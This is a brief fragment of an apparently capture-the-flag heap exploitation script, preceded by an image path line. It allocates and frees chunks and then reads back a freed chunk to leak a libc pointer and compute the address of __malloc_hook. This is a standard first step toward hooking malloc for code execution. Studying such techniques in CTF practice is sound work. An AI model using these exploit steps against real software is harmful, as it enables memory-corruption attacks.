 add(0x100,'0000')#0
add(0x68,'1111')#1
add(0x68,'2222')#2
delete(0)
debug()
add(0x100,'a'*8)#0
debug()
#获取__malloc_hook的地址
show(0)
data = sh.recv(16)
addr__malloc_hook = u64(data[8:14].ljust(8, b'\00')) - 0x58 - 0x10
print("addr__malloc_hook="+hex(addr__malloc_hook))